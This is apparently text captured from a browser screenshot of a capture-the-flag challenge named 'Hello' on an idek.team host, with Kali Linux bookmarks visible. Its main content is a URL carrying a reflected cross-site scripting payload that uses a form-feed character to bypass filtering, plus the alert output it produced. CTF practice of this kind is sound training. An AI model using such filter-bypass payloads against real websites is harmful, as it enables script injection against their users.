 1 2 3 4 9:32
idek-hello.chal.idek.team Hello Admin Bot idek-hello.chal.idek.team:133
idek-hello.chal.idek.team:1337/?name=<svg%0Conload=alert(10)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
idek-hello.chal.idek.team:1337
10
OK
Transferring data from idek-hello.chal.idek.team…